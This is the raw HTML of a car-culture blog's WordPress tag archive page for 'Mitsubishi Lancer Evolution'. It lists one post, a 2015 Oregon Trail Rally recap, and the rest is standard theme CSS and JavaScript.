<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mitsubishi Lancer Evolution</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Mitsubishi Lancer Evolution</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/2015-oregon-trail-rally-recap-the-build-race-party-edition/" rel="bookmark" class="td-image-wrap" title="2015 Oregon Trail Rally Recap &#8211; The Build Race Party Edition"><img width="264" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/04/11164654_975925579085748_568743908618849699_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/04/11164654_975925579085748_568743908618849699_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2015/04/11164654_975925579085748_568743908618849699_o-600x364.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/04/11164654_975925579085748_568743908618849699_o-450x273.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/04/11164654_975925579085748_568743908618849699_o-1024x621.jpg 1024w" sizes="(max-width: 264px) 100vw, 264px"  alt="" title="2015 Oregon Trail Rally Recap &#8211; The Build Race Party Edition" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/2015-oregon-trail-rally-recap-the-build-race-party-edition/" rel="bookmark" title="2015 Oregon Trail Rally Recap &#8211; The Build Race Party Edition">2015 Oregon Trail Rally Recap &#8211; The Build Race Party Edition</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:45:44+00:00" >April 28, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/2015-oregon-trail-rally-recap-the-build-race-party-edition/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_6972599d76c0e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_6972599d76c20_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_6972599d76c20_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_6972599d76c20_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_6972599d76c20_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_6972599d76c20_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_6972599d76c20_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_6972599d76c0e_rand_style td-element-style" ><style> 
.td_uid_1_6972599d76c0e_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_6972599d77177_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_6972599d77177_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_6972599d772da_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_6972599d772da_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_6972599d772da_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_6972599d77544_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_6972599d77544_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_6972599d77544_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_6972599d77544_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_6972599d77544_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_6972599d775f4_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_6972599d775f4_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_6972599d775f4_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_6972599d775f4_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_6972599d775f4_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_6972599d77755_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_6972599d77755_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_6972599d77755_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_6972599d77755_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_6972599d77755_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_6972599d77755_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_6972599d77755_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_6972599d7edc9_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_6972599d7edc9_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_6972599d7edc9_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_6972599d7edc9_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6972599d7edc9_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_6972599d7eed5_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_6972599d7eed5_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_6972599d7f00f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_6972599d7f00f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_6972599d7f00f_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_6972599d7f1a1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6972599d7f1a1" >
<style>

/* inline tdc_css att */

.td_uid_10_6972599d7f1a1_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_6972599d7f1a1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_6972599d83523 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_6972599d83523 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_6972599d83523"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_6972599d83b67_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_6972599d83b67_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_6972599d8445c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_6972599d8445c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_6972599d8445c_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_6972599d8461a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6972599d8461a" >
<style>

/* inline tdc_css att */

.td_uid_14_6972599d8461a_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_6972599d8526b .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_6972599d8526b .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_6972599d8526b"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_6972599d85637_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_6972599d85637" >
<style>

/* inline tdc_css att */

.td_uid_16_6972599d85637_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_6972599d85637_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_6972599d85637_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_6972599d85637_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_6972599d85637_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_6972599d85637_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_6972599d85637_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_6972599d85637_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_6972599d85637_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_6972599d85637_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_6972599d85637_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_6972599d85637_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_6972599d85637_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_6972599d85637_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_6972599d85637_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_6972599d85637_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_6972599d85637_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_6972599d85637_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td-post-date,
				.td_uid_16_6972599d85637_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_6972599d85637_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_6972599d85637_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_6972599d85637_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_6972599d85637_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_6972599d85637_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_6972599d85637_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_6972599d85637_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_6972599d85637_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_6972599d85637_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_6972599d85637_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_6972599d85637_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_6972599d85637_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_6972599d85637_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_6972599d85637_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_6972599d85637_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_6972599d85637_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_6972599d85637_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_6972599d85637_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_6972599d85637_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_6972599d85637_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_6972599d85637_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_6972599d85637_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_6972599d85637_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_6972599d85637_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_6972599d85637_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_6972599d85637_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_6972599d85637_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_6972599d85637_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_6972599d85637_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_6972599d85637_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_6972599d85637_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_6972599d85637_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_6972599d85637_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_6972599d85637_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_6972599d85637_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_6972599d85637 = new tdBlock();
block_td_uid_16_6972599d85637.id = "td_uid_16_6972599d85637";
block_td_uid_16_6972599d85637.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_6972599d85637_rand","tdc_css_class":"td_uid_16_6972599d85637_rand","tdc_css_class_style":"td_uid_16_6972599d85637_rand_style"}';
block_td_uid_16_6972599d85637.td_column_number = "1";
block_td_uid_16_6972599d85637.block_type = "td_flex_block_1";
block_td_uid_16_6972599d85637.post_count = "3";
block_td_uid_16_6972599d85637.found_posts = "1291";
block_td_uid_16_6972599d85637.header_color = "";
block_td_uid_16_6972599d85637.ajax_pagination_infinite_stop = "";
block_td_uid_16_6972599d85637.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_6972599d85637);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_6972599d85637 class="td_block_inner td-mc1-wrap">
